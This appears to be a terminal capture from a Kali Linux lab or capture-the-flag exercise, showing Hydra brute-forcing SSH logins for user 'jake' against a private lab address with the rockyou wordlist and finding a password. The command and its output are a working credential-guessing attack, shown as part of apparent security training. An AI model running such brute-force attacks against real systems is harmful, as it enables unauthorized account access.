 ┌──(beatriz㉿kali)-[~]
└─$ hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.255.194 -t 5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-26 13:12:33
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344399 login tries (l:1/p:14344399), ~2868880 tri
es per task
[DATA] attacking ssh://10.10.255.194:22/
[STATUS] 55.00 tries/min, 55 tries in 00:01h, 14344344 to do in 4346:47h, 5 active
[22][ssh] host: 10.10.255.194   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-26 13:14:18